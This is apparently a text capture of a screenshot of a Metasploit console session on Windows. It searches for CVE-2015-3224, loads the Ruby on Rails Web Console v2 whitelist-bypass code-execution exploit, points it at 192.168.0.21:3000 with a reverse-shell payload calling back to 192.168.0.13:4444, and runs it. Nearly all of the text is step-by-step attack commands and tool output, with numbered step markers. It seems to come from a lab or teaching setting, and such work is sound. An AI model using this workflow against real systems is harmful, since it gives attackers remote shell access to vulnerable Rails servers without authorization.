 magley /mnt/d/
Administrator: Windows PowerShell
D:\metasploit-framework\bin>msfconsole.bat 1
D:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.32/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.36-dev-93fab6c26bc90d1a49832eb37052a3e368047c6d]
+ -- --=[ 2462 exploits - 1270 auxiliary - 431 post       ]
+ -- --=[ 1475 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 >
msf6 > search CVE-2015-3224 2
Matching Modules
================
   #  Name                                               Disclosure Date  Rank       Check  Description
   -  ----                                               ---------------  ----       -----  -----------
   0  exploit/multi/http/rails_web_console_v2_code_exec  2015-06-16       excellent  No     Ruby on Rails Web Console (v2) Whitelist Bypass Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/rails_web_console_v2_code_exec
msf6 > use 0 3
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > set RHOST 192.168.0.21 4
RHOST => 192.168.0.21
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > set RPORT 3000 5
RPORT => 3000
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > show targets
Exploit targets:
=================
    Id  Name
    --  ----
=>  0   Automatic
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > show options
Module options (exploit/multi/http/rails_web_console_v2_code_exec):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.0.21     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      3000             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /missing404      yes       The path to a vulnerable Ruby on Rails application
   VHOST                       no        HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.0.13     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/rails_web_console_v2_code_exec) > run 6